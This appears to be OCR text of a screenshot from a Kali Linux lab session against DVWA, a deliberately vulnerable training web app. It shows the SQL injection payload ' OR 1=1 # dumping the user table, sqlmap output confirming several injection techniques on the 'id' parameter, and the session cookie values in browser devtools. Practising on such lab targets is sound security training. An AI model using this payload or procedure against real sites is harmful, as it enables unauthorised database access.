 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4 23:12
Damn Vulnerable Web Ap
192.168.50.100/dvwa/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Subr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P7
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
[23:11:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:11:51] [WARNING] reflective value(s) found and filtering out
[23:11:52] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Me")
[23:11:52] [INFO] testing 'Generic inline queries'
[23:11:52] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[23:11:52] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[23:11:52] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:11:53] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:11:53] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[23:11:53] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[23:11:53] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[23:11:53] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:11:53] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:11:53] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:11:53] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:11:53] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:11:53] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[23:11:53] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[23:11:53] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:11:53] [INFO] GET parameter 'id' is 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:11:53] [INFO] testing 'MySQL inline queries'
[23:11:53] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[23:11:53] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[23:11:53] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[23:11:54] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[23:11:54] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[23:11:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[23:11:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[23:11:54] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[23:12:04] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:12:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:12:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[23:12:04] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[23:12:04] [INFO] target URL appears to have 2 columns in query
[23:12:05] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://192.168.50.100
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSES... 001f5814f116a46bcd57236fed2d7567 192.168.50.... / Session 41 false false None Fri, 19 May 2023 21:...
pma_cha... utf-8 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 16 true false None Fri, 19 May 2023 17:...
pma_fon... 82%25 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 17 true false None Fri, 19 May 2023 17:...
pma_lang en-utf-8 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 16 true false None Fri, 19 May 2023 17:...
pma_the... original 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 17 true false None Fri, 19 May 2023 17:...
security low 192.168.50.... /dvwa Session 11 false false None Fri, 19 May 2023 21:...
Filter values
Data
PHPSESSID: "001f5814f116a46bcd57236fed2d7567"
Created: "Fri, 19 May 2023 21:05:35 GMT"
Domain: "192.168.50.100"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Fri, 19 May 2023 21:06:36 GMT"
Path: "/"
SameSite: "None"